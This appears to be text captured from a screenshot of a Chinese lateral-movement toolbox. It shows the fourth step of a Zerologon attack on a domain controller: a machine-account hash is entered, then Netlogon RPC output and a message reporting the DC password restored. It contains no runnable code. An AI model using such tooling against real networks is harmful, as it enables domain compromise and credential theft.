 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec MS17010 DC-Attack 更新记录 About Me
Zerologon Scan ZerologonAttack
DC-IP 192.168.110.157 DC-Name DC Port 445
Step One Step Two Step Three Step Four
第四步: 密码恢复，将第三步获取到的$MACHINE.ACC得值填入下框
$MACHINE.ACC 7f100515872b0ef4f321bd2d553c0610
ATT
Result
NetrServerAuthenticate3Response
ServerCredential:
Data: b'j\x17\xa2$\x190\x9d\xef'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'j\xf37\xf2r?\x15\xb5'
session key b'\x9b5\xf1H/lv\xcc\x159\x83=d\xbe.\xb2'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xabm\r\xf8\x1e\xe5\xe8'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.